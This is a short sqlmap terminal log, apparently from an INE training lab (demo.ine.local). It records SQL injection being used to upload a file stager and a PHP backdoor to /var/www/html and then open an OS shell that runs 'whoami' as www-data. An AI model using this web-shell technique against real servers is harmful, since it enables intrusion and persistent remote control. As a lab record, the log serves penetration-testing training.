 [00:33:45] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[00:33:45] [WARNING] unable to upload the file stager on '/var/www/'
[00:33:45] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[00:33:45] [WARNING] expect junk characters inside the file as a leftover from UNION query
[00:33:45] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[00:33:45] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[00:33:45] [WARNING] unable to upload the file stager on '/var/www/html/'
[00:33:45] [INFO] trying to upload the file stager on '/var/www/html/' via UNION method
[00:33:46] [INFO] the remote file '/var/www/html/tmpuqfav.php' is larger (711 B) than the local file '/tmp/sqlmapWU1JXA1482/tmpoX_8aC' (705B)
[00:33:46] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://demo.ine.local:80/tmpuqfav.php
[00:33:46] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://demo.ine.local:80/tmpbxuff.php
[00:33:46] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output: 'www-data'
os-shell>